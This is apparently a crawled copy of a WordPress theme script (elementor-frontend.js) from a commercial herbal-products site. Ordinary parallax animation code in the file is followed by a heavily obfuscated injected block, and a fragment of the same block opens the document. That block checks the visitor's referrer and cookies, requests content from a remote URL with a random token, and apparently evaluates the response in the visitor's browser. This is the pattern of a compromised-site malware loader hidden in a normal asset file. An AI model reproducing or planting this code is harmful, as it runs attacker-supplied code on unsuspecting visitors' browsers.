O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0
body_size: 3878
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery);if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};